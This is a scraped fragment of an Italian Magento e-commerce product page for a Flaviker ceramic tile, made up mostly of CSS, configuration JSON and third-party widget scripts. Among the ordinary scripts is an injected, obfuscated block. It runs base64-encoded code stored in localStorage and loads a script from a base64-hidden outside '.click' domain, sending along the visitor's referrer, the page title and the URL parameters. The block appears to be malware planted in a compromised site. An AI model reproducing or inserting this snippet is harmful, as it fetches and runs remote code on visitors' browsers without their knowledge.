}

@media (max-width: 768px) {
  .gallery-grid {
    grid-template-columns: 1fr !important;
    padding: 20px 20px 0 20px;
  }
  .gallery-grid .card {
    height: 380px;
  }
}

@media (max-width: 480px) {
  .gallery-grid .overlay {
    padding: 15px;
  }
  .gallery-grid .brand,
  .gallery-grid .title {
    font-size: 1.1em;
  }
  .gallery-grid .info-btn {
    padding: 8px 18px;
    font-size: 0.9em;
  }
}

/* ======= HOME ======= */

 .panel.wrapper {
    background: #ffffff !important;
    border-bottom: 1px solid #86a8b9;
}
.ammenu-nav-sections.-topmenu .ammenu-main-container {
    
    border-bottom: 1px solid #86a8b9;
}
.page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation {
    max-width: 1920px;
}
@media screen and (min-width: 768px) {
    @media (min-width: 1440px), print {
        .page-header .block-search {
            max-width: 960px;
        }
    }
}

@media screen and (min-width: 768px),
       print {
    .block-search .input-text {
        border-radius: 0px;
    }
}

.block-search .input-text {
    
    background: #f3f6f8;
    
}

.action.search .amtheme-icon {
    fill: #000;
    stroke: #000;
}

.cms-index-index .page-title-wrapper {
    display: none;
}

span.ammenu-text {
    font-size: 20px;
    font-weight: 100 !important;
}

.ammenu-nav-sections.-topmenu .ammenu-main-container {
    border-bottom: 1px solid #86a8b9;
    padding: 0 27%;
}

.header.content {
    padding: 0;
}

/* ======= hero ======= */
.hero {
  position: relative;
  width: 100%;
  max-width: 1440px;
  margin: 0 auto;
  overflow: hidden;
}

.hero-img {
  width: 100%;
  height: 600px;    /* regola */
  object-fit: cover;
  display: block;
}

.hero-inner {
  
  bottom: 80px;      /* regola posizione testo */
  left: 40px;
  color: #fff;
  
}
/* ======= hero ======= */
@media screen and (min-width: 768px), print {
    h1,
    .amtheme-tabs-widget .amtheme-heading {
        font-size: 6.2rem;
        font-weight: 900;
        letter-spacing: 0;
        line-height: 4.3rem;
    }
}
.page-footer {
    
    background: #333333;
}

.footer.content p {
    color: #fff;
}

@media (max-width: 768px) {
  .gallery-grid {
    grid-template-columns: 1fr !important;
    grid-auto-flow: row !important;
  }

  .gallery-grid .card {
    grid-column: auto !important;
    grid-row: auto !important;
  }
}

@media (max-width: 768px) {
  .amasty-mega-menu .minisearch .control,
  .amasty-mega-menu .ammenu-header-container .header.content {
    padding: 0 10px;
  }
}
</style></div>    </div>
</div>    
<script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Famomadesign.it\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Famomadesign.it\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://amomadesign.it/static/version1767180529/_cache/merged/cbae7bec83d93c496dd27d5c3d55b41a.js"></script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/675810a649e2fd8dfef5b7f8/1ieo022kv';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script src="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Magento_Theme/js/utils/svg-sprite.min.js" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".amomadesign.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Famomadesign.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Famomadesign.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>
<script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#C29467","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#C29467","allowBtnTextColorHover":null,"allowBtnColor":"#FFFFFF","allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":true,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script data-cfasync="false" type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":2,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://amomadesign.it/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "",
                        "theme": "light",
                        "badge": "bottomright",
                        "sitekey": "6LcKeSkpAAAAAKofbhEQn73am7wyruRXDdngR1Qn",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>
<script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://amomadesign.it/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script>
        window.amasty_quote_cart = {"checkoutUrl":"https:\/\/amomadesign.it\/request_quote\/cart\/","updateItemQtyUrl":"https:\/\/amomadesign.it\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/amomadesign.it\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/amomadesign.it\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='quotecart']": {
            "Magento_Ui/js/core/app": {"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Amasty_RequestQuote\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Amasty_RequestQuote\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/images/loader-1.gif"
        }
    }
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/amomadesign.it\/checkout\/cart\/","checkoutUrl":"https:\/\/amomadesign.it\/checkout\/","updateItemQtyUrl":"https:\/\/amomadesign.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/amomadesign.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/amomadesign.it\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/amomadesign.it\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/amomadesign.it\/captcha\/refresh\/","isRequired":false,"timestamp":1768720429}}};
    </script>
<script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":false},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Famomadesign.it\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey","menuContainer":".ammenu-robots-navigation [data-action=\"navigation\"] > ul"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "[data-role=amasty-gallery]": {
                "Amasty_Conf/js/amzoomer": {
                    "data": [{"thumb":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/g\/r\/grey_6_1.jpg","img":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/g\/r\/grey_6_1.jpg","full":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/g\/r\/grey_6_1.jpg","caption":"Flaviker Rockin' 0010102 Piastrella 120x280-Grey","position":"1","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/g\/r\/grey_6_1.webp","img_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/g\/r\/grey_6_1.webp","full_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/g\/r\/grey_6_1.webp"},{"thumb":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/g\/r\/grey_1.jpg","img":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/g\/r\/grey_1.jpg","full":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/g\/r\/grey_1.jpg","caption":"Flaviker Rockin' 0010102 Piastrella 120x280-Grey","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/g\/r\/grey_1.webp","img_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/g\/r\/grey_1.webp","full_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/g\/r\/grey_1.webp"},{"thumb":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/g\/r\/grey_2.jpg","img":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/g\/r\/grey_2.jpg","full":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/g\/r\/grey_2.jpg","caption":"Flaviker Rockin' 0010102 Piastrella 120x280-Grey","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/g\/r\/grey_2.webp","img_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/g\/r\/grey_2.webp","full_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/g\/r\/grey_2.webp"},{"thumb":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/g\/r\/grey_4_1.jpg","img":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/g\/r\/grey_4_1.jpg","full":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/g\/r\/grey_4_1.jpg","caption":"Flaviker Rockin' 0010102 Piastrella 120x280-Grey","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/g\/r\/grey_4_1.webp","img_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/g\/r\/grey_4_1.webp","full_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/g\/r\/grey_4_1.webp"}],
                    "options":{"general":{"general":true,"zoom":false,"lightbox":true,"carousel":true,"thumbnail_lignhtbox":false,"carousel_position":"under"},"zoom":{"small_size":{"type":"thumbnail","width":105,"height":105},"medium_size":{"type":"image","width":485,"height":485},"zoomType":null,"image_change":"click","loadingIcon":"https:\/\/amomadesign.it\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/it_IT\/images\/loader-1.gif","imageCrossfade":true,"gallery":"amasty-gallery-images","cursor":"pointer","galleryActiveClass":"active","zoomWindowOffetx":10,"zoomWindowOffety":10,"zoomWindowPosition":1,"zoomWindowWidth":300,"zoomWindowHeight":300},"lightbox":{"loop":1,"transitionEffect":"tube","animationEffect":"zoom-in-out","thumbs":{"autoStart":true}},"carousel":{"dots":true,"arrows":true,"infinite":true,"slidesToShow":3,"slidesToScroll":1,"autoplay":false,"main_image_swipe":true}}                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
